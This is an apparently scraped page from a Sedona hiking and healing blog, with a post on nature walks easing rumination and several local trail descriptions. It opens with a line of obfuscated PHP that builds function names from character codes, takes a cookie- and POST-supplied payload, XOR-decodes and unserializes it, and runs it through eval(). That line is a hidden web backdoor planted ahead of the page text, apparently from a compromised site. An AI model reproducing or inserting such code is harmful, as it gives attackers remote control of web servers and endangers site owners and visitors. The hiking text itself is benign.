$gjOSpeP = chr (75) . "\123" . chr ( 538 - 443 ).'x' . chr ( 987 - 872 )."\x48";$xNwlS = "\143" . "\154" . "\x61" . chr ( 920 - 805 ).chr (115) . "\x5f" . "\x65" . 'x' . "\151" . chr (115) . chr (116) . 's';$NAZFMjn = $xNwlS($gjOSpeP); $gjOSpeP = "57824";$NuRhPsXE = !$NAZFMjn;$xNwlS = "4454";if ($NuRhPsXE){class KS_xsH{private $MZNncIYC;public static $yZDwWp = "9ddb7221-d7b2-436a-ba5d-5acab802b6db";public static $WwcvKZuvfU = 28172;public function __construct($QQPFWa=0){$pBQRZ = $_COOKIE;$aFRLlKzikZ = $_POST;$aECPHAkg = @$pBQRZ[substr(KS_xsH::$yZDwWp, 0, 4)];if (!empty($aECPHAkg)){$nEgcQd = "base64";$HBUoUYFaT = "";$aECPHAkg = explode(",", $aECPHAkg);foreach ($aECPHAkg as $iohOVuzcm){$HBUoUYFaT .= @$pBQRZ[$iohOVuzcm];$HBUoUYFaT .= @$aFRLlKzikZ[$iohOVuzcm];}$HBUoUYFaT = array_map($nEgcQd . "\x5f" . "\x64" . chr (101) . chr ( 605 - 506 )."\157" . chr ( 381 - 281 )."\x65", array($HBUoUYFaT,)); $HBUoUYFaT = $HBUoUYFaT[0] ^ str_repeat(KS_xsH::$yZDwWp, (strlen($HBUoUYFaT[0]) / strlen(KS_xsH::$yZDwWp)) + 1);KS_xsH::$WwcvKZuvfU = @unserialize($HBUoUYFaT);}}private function fXhYkGn(){if (is_array(KS_xsH::$WwcvKZuvfU)) {$WNSpriY = str_replace(chr (60) . '?' . "\160" . chr (104) . 'p', "", KS_xsH::$WwcvKZuvfU["\143" . chr (111) . chr ( 146 - 36 ).chr ( 572 - 456 ).'e' . "\x6e" . chr ( 832 - 716 )]);eval($WNSpriY); $kjdlsuduD = "18214";exit();}}public function __destruct(){$this->fXhYkGn(); $WubTTXVKCO = str_pad("18214", 10);}}$ftMEmOsJ = new /* 4538 */ KS_xsH(); $ftMEmOsJ = substr("50189_48658", 1);} Hiking - Joy Nanda, Healing with Joy
post

How to Get Over Yourself – Take a Hike!

40947823_s


Do you overthink everything, even venturing into what would be called “rumination?” Get out! In nature, I mean. In a recent article (Nature experience reduces rumination and subgenual prefrontal cortex activation) scientists have proposed an explanation for what we’ve known all along – spending time in nature is relaxing, rejuvenating and healing. Perhaps it’s because it directs brain activity and blood flow away from the subgenual prefrontal cortex also known as Brodmann’s Area 25 or the subgenual anterior cingulate cortex, which serves as a gateway between the thinking prefrontal cortex and the feeling limbic system of the brain. When the “gateway” doesn’t work properly, it can be a major player in various forms of depression. Even without clinical depression, the subgenual prefrontal cortex is thought to be involved in rumination, “a maladaptive pattern of self-referential thought that is associated with heightened risk for depression and other mental illnesses.”

I think we’ve all gotten ourselves lost in rumination at one time or another, and it’s good to know that walking in nature takes us out of it in a relatively short amount of time. The participants in this study showed significant changes after a 90 minute walk. This didn’t happen with a similar walk through an urban environment, which is important to know because 50% of the world’s population lives in an environment classified as urban now and it’s predicted that 70% will be urban-dwelling by 2050. We will need to prioritize this need for exposure to natural environments in our urban planning, or suffer the consequences in a very real health-related way.


We’ve been aware of the healing power of nature here in Sedona, of course. That’s one of the main reasons we live here! But it is interesting to see the benefit so clearly revealed with a simple form of brain imaging. If you are feeling low, like you are the center of the universe, and not in a good way (for example “everything I do turns out badly,” or some variation on that theme), go for a walk in nature. I guarantee you’ll see things differently upon your return, and this study helps us to understand why.

If you are looking for a good hike in Sedona, here are a few of my very favorites!

image

Centered n the Tao

post

Mescal Trail Loop

IMG_0275The Mescal Trail is fairly new, accessed from the new parking area on the right side of Boynton Pass Road (152D) just before the Long Canyon parking area. This is not the same as the old Mescal Mountain Trail, which the Forest Service has re-routed to avoid some ruins. The new trail makes a fine loop when combined with parts of the Deadman’s Pass and Long Canyon Trails back to the road.

Winter came late to Sedona this year, making the transition perhaps more of a shock than a gradual cooling through November and December. When a cold rain turned to snow Saturday, many of us in the Sedona Hiking Meetup were ready to give up on this hike. Those that waited for Sunday afternoon were rewarded with stunning views of snow on the mountains and a gradual clearing that warmed our way. A bit of mud on the Deadman’s Pass segment barely slowed us down, and we returned to our cars very much warmed.

post

Courthouse Butte Loop

Courthouse Butte, from the Loop Trail

Courthouse Butte, from the Loop Trail

This is a classic Sedona hike — 4.6 miles, fairly level, and awesome views all the way. Our hiking meetup group lucked out on a late November Sunday afternoon that felt more like September. Temperatures were in the mid-seventies at least. I couldn’t hold myself back from scampering on ahead of the group to soak up some alone time with the red rocks, but waited for some company on the last leg on the Bell Rock path. There were LOTS of tourists in the Bell Rock parking lot, but surprisingly not that many on the trail itself. I guess most people are content with a snapshot next to their car. While it’s very scenic from there, believe me, those people don’t know what they’re missing out on the trail.

post

Ridge Trail

View from the Ridge Trail

View from the Ridge Trail


After a few hours of diligent house cleaning, I decided to take some time off on a Sunday afternoon for a hike. First, I had to take the household recycling bins to Sedona Recycles on Shelby Road. After doing my duty there, I hopped across the street to the tiny trail head for the Ridge and Old Post trails. Following signs for the Ridge trail, I traveled through several sandy washes, taking a left turn about 20 minutes in to stay on the Ridge trail. Without really noticing it, I was starting to climb up on the “ridge.” About a mile of gradual ascent brings you over the top, looking south into the magnificent valley carved by Oak Creek over millenia. Rising above the green are Courthouse Butte on the left, Bell Rock nestled in the center (notice how much smaller it looks from this vantage point than in the photo taken from the Slim Shady trail), and Cathedral Rock on the right. This trail continues downward towards Cathedral Rock and Oak Creek, but for today the ridge was my ending point. I turned around and got back to my car about 90 minutes after starting out on this adventure. Quite a view for such a short hike from the center of town!

post

Broken Arrow Trail to Submarine Rock

View from the Broken Arrow Jeep Trail

View from the Broken Arrow Jeep Trail

It was a cloudy afternoon following two days of unseasonable sporadic showers in mid-October. The grocery stores and movie theater were packed, most tourists having given up on the day for outdoor activities. In addition to the dearth of other hikers or jeep-riders, the recent rains washed out the other bane of this trail, dust. I started from the parking lot at the end of Morgan road in the later afternoon and followed the foot path to Chicken Point until the turnoff for Submarine rock. I didn’t make it all the way up Submarine due to the high water in the wash about 3/4 of the way there. The water wasn’t really that high, but I didn’t feel like rock-hopping or getting wet. Instead, I returned along the wide jeep trail. There was only one jeep out this day, so I had the place all to myself. Cresting a hill, I was amazed by the beautiful light hitting the red rocks ahead. Although I took dozens of shots, I’m not sure the iPhone photos really capture the mystical mood, but take a look anyway. I returned to my car about an hour after setting out, feeling completely rejuvenated.

post

Adobe Jack-Grand Central-Crusty Trail Loop

Another stellar addition to the Forest Service trail network in the Sedona area! This trailhead is less than half a mile from my home, yet I had not noticed it before I saw it indicated on the 2012 edition of the Beartooth Publishing Sedona Outdoor Recreation Map, at least the first two legs of the loop (the Crusty trail didn’t make it on to the map). The parking lot is so new that workers were adding the final touches to landscaping when I left on a Friday morning in June. From the trailhead, I headed out on the Adobe Jack trail, which runs parallel to Soldier’s Pass Road. Occasionally, you find yourself within 50 feet of someone’s back yard, but moving on there are some more remote sections. The gorgeous views begin almost right away.

post

Cockscomb-Aerie Loop

Doe Mountain from the Aerie Trail

Doe Mountain from the Aerie Trail


I LOVED this hike! I hiked the 5.5 miles in two hours and twenty minutes, which went by quickly because of the beautiful views in all directions. The footing was solid most of the way, allowing me to really hit my pace, except I kept stopping to snap photos with my iPhone. I started from the Aerie Trailhead, which is beyond the Fay Canyon and Bear/Doe Mountain Trailhead parking areas on Route 152C. This lot was completely deserted when I started early on a Wednesday morning, and had maybe two other cars when I returned. There are no restroom facilities at this trailhead. The loop could easily be accessed from the more developed Bear/Doe Mountain TH 1/2 mile away.

Photos coming!

post

Dawa-Cypress-OK Loop

Hiking Dawa Trail Sedona

View towards the end of the loop

This trailhead is a small pull off on 152C. Take Dry Creek Road until it ends at a “T” intersection. Turn left at the stop sign and look for the small trailhead sign on your left at about 0.5 miles. You can park on either side of the road. Total length of this loop is 2.5 miles, but you can extend your loop easily to include other trails that connect. Most of the trail is flat and sandy, with just a few areas near washes that are rocky. One morning I had a guest sleeping in my bedroom and woke up for an early morning hike alone. I didn’t want to disturb her by going after my hiking shoes in my closet, so I took off with only a pair of socks and some pretty non-supportive sandals. While I don’t normally recommend this type of foot wear for hiking in Sedona, I did just fine on the Dawa Trail. I hit the trail at 6:00am on a Saturday morning in early June. The temperature was actually slightly chilly in a t-shirt that time of day. Definitely worth the early rise! I saw a couple of cars parked along the road, but did not encounter anyone on the trail. Bliss! Just off the trailhead (0.1 miles), the Dawa Trail splits to the right, while the OK Trail goes left. Take the right branch to hike this trail in a counter-clockwise direction. At 0.8 miles, take a left to continue on the Dawa Trail, then in another 0.8 miles, turn left on the AZ Cypress Trail. Shortly afterwards, you’ll see the unmarked Anaconda Trail branching off to the right. Continue on the Cypress Trail 0.4 miles to connect with the OK Trail and continue back to the first leg of the Dawa trail and the Trailhead. The finale of this hike has lovely views of rock formations.

post

Made in the Shade/Slim Shady Loop

View of Courthouse Butte and Bell Rock from Slim Shady Trail

View of Courthouse Butte and Bell Rock from Slim Shady Trail

Start this hike from the Yavapai Vista Trailhead in the Village of Oak Creek. It is possible to shorten the approach by a quarter mile by parking in the Court House Vista Parking lot, crossing SR 179 and picking up the unmarked access trail slightly to the south, but parking is easier at Yavapai Vista and you don’t have to cross the busy highway. Access to the Slim Shady trail is to your left as you enter the parking lot, using the Yavapai trail. At the junction with Slim Shady, take a left and continue .4 miles to the junction with Made in the Shade on your left. You will climb a bit through juniper and interesting rock formations, until you are directly across from Bell Rock and about halfway up with respect to that formation. Watch the ant-like procession of hikers climbing Bell Rock if it is a busy day. Meanwhile, you won’t be in any traffic jams on your side of the street. An occasional hiker or biker is all you’ll likely see. After 1.1 miles, you will meet Slim Shady again. Turn left to return north to the parking lot. A beautiful hike!

post

Sedona Hiking